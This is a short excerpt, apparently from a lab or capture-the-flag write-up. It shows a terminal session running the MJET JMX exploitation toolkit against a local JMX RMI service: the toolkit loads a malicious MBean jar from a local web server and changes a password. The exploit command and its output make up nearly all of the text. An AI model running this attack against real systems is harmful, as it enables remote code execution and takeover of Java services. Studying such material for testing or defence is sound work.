 /SafeQ/mjet$ java -jar jython-standalone-2.7.2.jar mjet.py 127.0.0.1 9696 install http://127.0.0.1:8000
8000
MJET - MOGWAI LABS JMX Exploitation Toolkit
===========================================
[+] Starting webserver at port 8000
[+] Using JMX RMI
[+] Connecting to: service:jmx:rmi:///jndi/rmi://127.0.0.1:9696/jmxrmi
[+] Connected: rmi://127.0.0.1  3
[+] Loaded javax.management.loading.MLet
[+] Loading malicious MBean from http://127.0.0.1:8000
[+] Invoking: javax.management.loading.MLet.getMBeansFromURL
127.0.0.1 - - [21/Dec/2021 15:49:25] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [21/Dec/2021 15:49:26] "GET /lretdyma.jar HTTP/1.1" 200 -
[+] Successfully loaded MBeanMogwaiLabs:name=payload,id=1
[+] Changing default password...
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload
[+] Successfully changed password
[+] Done